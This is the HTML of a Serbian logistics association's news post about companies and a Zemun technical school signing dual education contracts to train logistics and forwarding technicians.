	<body class="wp-singular post-template-default single single-post postid-577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-spedlog full blog-1 elementor-default elementor-kit-2584">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										
<header  id="header" class="header-builder header-builder-p">
<style>.header-wrapper { box-shadow: 0 2px 2px rgba(0, 0, 0, .06); z-index: 9; }
	#header .share-links a { overflow: visible;}
	#header .share-links a + a:after { content: "|"; position: absolute; border-left: 1px solid #dadcdd; height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px; transform: translateY(-50%); }
	#main-toggle-menu .toggle-menu-wrap>ul { border-bottom: none }
	#header .searchform .live-search-list { left: 0; right: 0 }
	i.size-lg { font-size: 1.2em }
	.sidebar-menu li.menu-item>a>i { display: inline-block; min-width: 20px }</style><div class="porto-block" data-id="6249"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="6249" class="elementor elementor-6249" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-72e98b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e98b3" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e77f62" data-id="3e77f62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0aca0e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a0aca0e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://spedlog.org.rs">
			<img width="387" height="50" src="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png" class="attachment-full size-full wp-image-24" alt="Spedlog" srcset="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png 387w, https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo-367x47.png 367w" sizes="(max-width: 387px) 100vw, 387px" />				</a>
											</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5206801 elementor-hidden-mobile" data-id="5206801" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57a97c6 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57a97c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Izbornik" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-57a97c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-item">Inicijative</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/" class="elementor-item">Zapisnici sa sednica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/" class="elementor-sub-item">Zapisnici sa Skupština</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/" class="elementor-sub-item">Zapisnici sa Upravnog Odbora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://spedlog.org.rs/ostali-zapisnici/" class="elementor-sub-item">Ostali zapisnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/" class="elementor-sub-item">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://spedlog.org.rs/raspisi/" class="elementor-item">Raspisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://spedlog.org.rs/propisi/" class="elementor-item">Propisi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://spedlog.org.rs/propisi/zakoni/" class="elementor-sub-item">Zakoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/" class="elementor-sub-item">Podzakonska akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/" class="elementor-sub-item">Ostalo iz carine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/" class="elementor-sub-item">Stavovi, mišljenja, praksa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://spedlog.org.rs/pravilnici/" class="elementor-sub-item">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://spedlog.org.rs/uredbe/" class="elementor-sub-item">Uredbe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://spedlog.org.rs/zaposlenje/" class="elementor-item">Zaposlenje</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57a97c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-item" tabindex="-1">Inicijative</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/" class="elementor-item" tabindex="-1">Zapisnici sa sednica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/" class="elementor-sub-item" tabindex="-1">Zapisnici sa Skupština</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/" class="elementor-sub-item" tabindex="-1">Zapisnici sa Upravnog Odbora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://spedlog.org.rs/ostali-zapisnici/" class="elementor-sub-item" tabindex="-1">Ostali zapisnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/" class="elementor-sub-item" tabindex="-1">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://spedlog.org.rs/raspisi/" class="elementor-item" tabindex="-1">Raspisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://spedlog.org.rs/propisi/" class="elementor-item" tabindex="-1">Propisi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://spedlog.org.rs/propisi/zakoni/" class="elementor-sub-item" tabindex="-1">Zakoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/" class="elementor-sub-item" tabindex="-1">Podzakonska akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/" class="elementor-sub-item" tabindex="-1">Ostalo iz carine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/" class="elementor-sub-item" tabindex="-1">Stavovi, mišljenja, praksa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://spedlog.org.rs/pravilnici/" class="elementor-sub-item" tabindex="-1">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://spedlog.org.rs/uredbe/" class="elementor-sub-item" tabindex="-1">Uredbe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://spedlog.org.rs/zaposlenje/" class="elementor-item" tabindex="-1">Zaposlenje</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fd788b elementor-hidden-mobile" data-id="7fd788b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ae0a03 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="9ae0a03" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://spedlog.org.rs" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9ae0a03">Pretraga</label>

					
					<input id="elementor-search-form-9ae0a03" placeholder="Pretraga..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='sr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Pretraga">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab11608 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab11608" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a65b4ad" data-id="a65b4ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7954ace elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7954ace" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://spedlog.org.rs">
			<img width="387" height="50" src="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png" class="attachment-full size-full wp-image-24" alt="Spedlog" srcset="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png 387w, https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo-367x47.png 367w" sizes="(max-width: 387px) 100vw, 387px" />				</a>
											</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df4a09d elementor-hidden-desktop elementor-hidden-tablet" data-id="df4a09d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd12590 elementor-view-framed elementor-position-inline-end elementor-hidden-desktop elementor-hidden-tablet elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="fd12590" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="header-main elementor-section elementor-top-section elementor-element elementor-element-c63e723 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63e723" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8415bd9" data-id="8415bd9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a6641b elementor-nav-menu__text-align-center elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9a6641b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Izbornik" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-9a6641b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3004"><a href="https://spedlog.org.rs/" class="elementor-item">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://spedlog.org.rs/o-nama/" class="elementor-item">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://spedlog.org.rs/o-nama/akta/" class="elementor-sub-item">Akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/" class="elementor-sub-item">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/" class="elementor-sub-item">Organi upravljanja i organizaciona šema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-sub-item">Inicijative Nacionalne Asocijacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/" class="elementor-sub-item">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://spedlog.org.rs/clanstvo/" class="elementor-item">Članstvo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://spedlog.org.rs/pristupnica/" class="elementor-item">Pristupnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://spedlog.org.rs/vesti/" class="elementor-item">Vesti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="#" class="elementor-item elementor-item-anchor">Linkovi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://spedlog.org.rs/code-of-abbreviations/" class="elementor-sub-item">Code of Abbreviations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://spedlog.org.rs/cmr-konvencija/" class="elementor-sub-item">CMR Konvencija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/" class="elementor-sub-item">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/" class="elementor-sub-item">Pravno-ekonomski servisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://spedlog.org.rs/crna-lista/" class="elementor-sub-item">Crna lista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://spedlog.org.rs/iz-medija/" class="elementor-sub-item">Iz medija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3014"><a href="https://spedlog.org.rs/kontaktirajte-nas/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9a6641b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3004"><a href="https://spedlog.org.rs/" class="elementor-item" tabindex="-1">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://spedlog.org.rs/o-nama/" class="elementor-item" tabindex="-1">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://spedlog.org.rs/o-nama/akta/" class="elementor-sub-item" tabindex="-1">Akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/" class="elementor-sub-item" tabindex="-1">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/" class="elementor-sub-item" tabindex="-1">Organi upravljanja i organizaciona šema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-sub-item" tabindex="-1">Inicijative Nacionalne Asocijacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/" class="elementor-sub-item" tabindex="-1">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://spedlog.org.rs/clanstvo/" class="elementor-item" tabindex="-1">Članstvo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://spedlog.org.rs/pristupnica/" class="elementor-item" tabindex="-1">Pristupnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://spedlog.org.rs/vesti/" class="elementor-item" tabindex="-1">Vesti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Linkovi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://spedlog.org.rs/code-of-abbreviations/" class="elementor-sub-item" tabindex="-1">Code of Abbreviations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://spedlog.org.rs/cmr-konvencija/" class="elementor-sub-item" tabindex="-1">CMR Konvencija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/" class="elementor-sub-item" tabindex="-1">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/" class="elementor-sub-item" tabindex="-1">Pravno-ekonomski servisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://spedlog.org.rs/crna-lista/" class="elementor-sub-item" tabindex="-1">Crna lista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://spedlog.org.rs/iz-medija/" class="elementor-sub-item" tabindex="-1">Iz medija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3014"><a href="https://spedlog.org.rs/kontaktirajte-nas/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-769498d" data-id="769498d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3526b9b elementor-view-framed elementor-position-inline-end elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3526b9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1" aria-label="LOGOVANJE">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" >
							LOGOVANJE						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-right-sidebar boxed no-breadcrumbs main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	

			
<article class="post-full hide-post-date post-title-simple post-577 post type-post status-publish format-standard hentry category-vesti">

	
	
	<div class="post-content">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://spedlog.org.rs/author/rockit/" title="Članci od rockit" rel="author">rockit</a></span></span><span class="updated" style="display:none">2018-10-22T07:29:46+02:00</span>
<div class="post-meta ">
				
	
	</div>

		<div class="entry-content">
			<p><img decoding="async" src="/images/logo-small.png" alt="logo small" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h3 style="text-align: center;">Članice Nacionalne asocijacije nosioci razvoja dualnog obrazovanja</h3>
<p style="text-align: justify;">Predstavnici sedam austrijskih logističko &#8211; &scaron;pediterskih kompanija koje posluju u Srbiji i Saobraćajno tehničke &scaron;kole u Zemunu potpisali su danas, u carinskoj ispostavi &#8211; Terminal Beograd, ugovore o dualnom obrazovanju za obrazovni profil tehničar za logistiku i &scaron;pediciju.<br />Učenje kroz rad započeće 30 učenika i to u kompanijama Gebruder Weiss, cargo-partner, Lagermax, Schenker, Kuehne + Nagel, Quehenberger i DM. Posebno ističemo da su čak &scaron;est od sedam kompanija članice Nacionalne asocijacije.<br />Prilikom zaključivanja ugovora posebno je istaknuto da oni predstavljaju u isto vreme i krunu i temelj čvrste saradnje između &scaron;kola i kompanija u zajedničkoj realizaciji dualnog stručnog obrazovanja, kao I da je njihovo potpisivanje realizacija projekta započetog usvajanjem Zakona o dualnom obrazovanju a koji će biti nastavljen stvaranjem zakonodavnog okvira da se dualno obrazovanje omogući I u visokom &scaron;klostvu.<br />U &scaron;kolskoj 2018/2019. godini u dualnom obrazovanju učestvuje 4.500 učenika koji se &scaron;koluju za 33 obrazovna profila, 80 &scaron;kola, 52 grada i op&scaron;tine i oko 600 kompanija. Obučeno je oko 300 instruktora.<br />Potpisivanju ugovora prusutvovali su I predsednici Srbije I Austrije, predstavnici nadležnih ministarstava I Privrednih komora Srbije I Austrije.</p>
		</div>

		
	</div>

	<div class="post-gap"></div>

				
	

	
</article>
			</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="recent_posts-widget-3" class="widget widget-recent-posts"><h3 class="widget-title">Poslednje vesti</h3>			<div class="has-ccols has-ccols-spacing ccols-1 ccols-lg-1 post-carousel porto-carousel owl-carousel show-nav-title">
				<div class="post-slide"><div class="post-item-small">
	<a href="https://spedlog.org.rs/nova-obuka-za-carinske-zastupnike-7/">Nova obuka za carinske zastupnike</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-25-11-2025/">Novi raspisi UC &#8211; 25.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-18-11-2025/">Novi raspisi UC &#8211; 18.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-03-11-2025/">Novi raspisi UC &#8211; 03.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-27-10-2025/">Novi raspisi UC &#8211; 27.10.2025.</a>
	</div>
</div><div class="post-slide"><div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-16-10-2025/">Novi raspisi UC &#8211; 16.10.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nova-obuka-za-carinske-zastupnike-6/">Nova obuka za carinske zastupnike</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nove-clanice-nacionalne-asocijacije-15/">Nove članice nacionalne asocijacije</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/ncts6/">NCTS6</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nove-clanice-nacionalne-asocijacije-14/">Nove članice nacionalne asocijacije</a>
	</div>
</div>			</div>
			</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

<div class="porto-html-block porto-block-html-content-bottom"><style>.custom-font4 .elementor-heading-title { font-family: 'Segoe Script','Savoye LET'; }
sup { font-size: 70%; top: -.3em; }
.coupon-sale-text sup { font-size: 50%; top: -.5em; }
.coupon-sale-text { transform: rotate(-2deg); letter-spacing: -0.01em; position: relative; }
.coupon-sale-text b { display: inline-block; font-size: 1.6em; font-weight: 700; padding: 4px 7px; background-color: #ff7272; color: #fff; }
.coupon-sale-text i { font-style: normal; position: absolute; left: -2.25em; top: 50%; transform: translateY(-50%) rotate(-90deg); font-size: .65em; opacity: .6; letter-spacing: 0; }
.text-sale sup { font-weight: 700; letter-spacing: 0 }
.text-sale del { color: #222529 }
.sale-label { border-radius: 50%; }
.sale-label .elementor-heading-title { width: 2.25em !important; height: 2.25em; padding-top: calc(1.125em - .5em); letter-spacing: -.08em; line-height: 1; text-align: center; }
.sale-label small { letter-spacing: -0.025em; font-size: 70%; display: inline-block; font-weight: inherit; }
.sale-label sup { position: static; font-size: 75%; }
.sale-label sub { display: block; font-size: 36%; line-height: 1; position: static; font-weight: 400; letter-spacing: 0; padding-left: .1em; letter-spacing: -.025em; opacity: .5 }.home-banners .elementor-top-column { min-height: 360px; }
	.home-banners .elementor-widget {
	 position: relative;
	 z-index: 1;
	}
	.home-banners .elementor-column > .elementor-widget-wrap {
		padding: 30px
	}
	.home-banners .elementor-column:before {
		content: "";
		position: absolute;
		top: 0;
		right: 188px;
		left: 0;
		height: 100%;
		background: #fff;
		transition: right .25s,background .25s;
		z-index: 1;
	}
	.home-banners .elementor-column:after {
		content: "";
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		border-right: 215px solid;
		opacity: .7;
		border-top: 180px solid transparent;
		border-bottom: 180px solid transparent;
		z-index: 2;
	}
	.home-banners .elementor-column > .elementor-widget-wrap:before {
		content: "";
		border-top: 180px solid #fff;
		border-right: 188px solid transparent;
		position: absolute;
		top: 0;
		right: 0;
		transition: border-right .25s,border-top-color .25s;
	}
	.home-banners .elementor-column > .elementor-widget-wrap:after {
		content: "";
		border-bottom: 180px solid #fff;
		border-right: 188px solid transparent;
		position: absolute;
		bottom: 0;
		right: 0;
		transition: border-right .25s,border-bottom-color .25s;
	}
	.home-banners .elementor-column:hover:before {
	 right: 215px;
	 background: #fcfcfc
	}
	.home-banners .elementor-column:hover > div:before,
	.home-banners .elementor-column:hover > div:after {
	 border-right-width: 215px;
	 border-bottom-color: #fcfcfc;
	 border-top-color: #fcfcfc
	}
	.bottom-0 { bottom: 0; }
	.btn.btn-borders.btn-primary { background-color: #fff;
		border-color: #293871 !important;
		color: #293871;}
